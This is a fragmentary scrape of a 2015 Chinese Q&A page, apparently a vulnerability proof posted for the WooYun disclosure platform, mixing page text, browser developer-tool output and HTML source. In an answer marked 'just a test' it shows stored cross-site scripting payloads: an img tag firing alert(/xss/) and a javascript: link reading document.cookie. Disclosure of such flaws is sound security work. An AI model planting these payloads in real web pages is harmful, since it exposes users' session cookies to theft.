 6666just a test
回答者：fuckt | 2015-04-13 18:44:22
编辑 删除 ★ 有用 ( 0 ) | 评论 ( 0 )
共0页
大家都在搜：
查看器(I) 控制台 调试器 样式编辑器 性能 网络
html body.bg div.innerbox.clearfix div.qa_content.clearfix div.othersAnswer ul.othersAnswerList li div.anwserArea div#answer17581.answ
<form method="post" onsubmit="return searchSubmit();" action="/ask/searchask.action"></form> ev
<div class="innerbox clearfix">
<div class="qa_content clearfix">
<div class="yy_mian"></div>
<div class="othersAnswer">
<h3></h3>
<ul class="othersAnswerList"></ul>
<ul class="othersAnswerList">
<li>
<div class="anwserArea">
<div id="answer17581" class="answerContent">
<img width="50" height="50" alt="" onreadystatechange="alert(/xss/)" src="http://d.ifengimg.com/w640/y0.ifengimg.com/a/2015_16/6f58083b898
6666
<a href="javascript:alert(document.cookie)"></a>
www.wooyun.org